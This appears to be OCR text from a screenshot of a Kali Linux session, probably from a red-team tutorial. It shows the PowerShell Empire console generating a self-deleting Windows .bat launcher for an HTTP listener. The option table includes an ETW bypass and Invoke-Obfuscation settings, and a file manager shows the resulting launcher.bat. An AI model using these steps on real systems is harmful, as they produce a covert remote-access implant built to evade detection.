 File Actions Edit View Help
WorkingHours False Hours for the agent to operate
(09:00-17:00).
(Empire: uselistener/http) > usestager windows/launcher_bat
Author @harmj0y
Description Generates a self-deleting .bat launcher for Empire. Only works with
the HTTP and HTTP COM listeners.
Name windows/launcher_bat
Record Options
Name Value Required Description
Bypasses mattifestation etw False Bypasses as a space separated list
to be prepended to the launcher
Delete True False Switch. Delete .bat after running.
Language powershell True Language of the stager to generate.
Listener True Listener to generate stager for.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
OutFile launcher.bat False Filename that should be used for
the generated output, otherwise
returned as a string.
(Empire: usestager/windows/launcher_bat) > set Listener http
[*] Set Listener to http
(Empire: usestager/windows/launcher_bat) > execute
[+] launcher.bat written to /var/lib/powershell-empire/empire/client/generated-stagers/launcher.bat
(Empire: usestager/windows/launcher_bat) >
File Edit View Go Help
var lib powershell-empire empire client
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
launcher.bat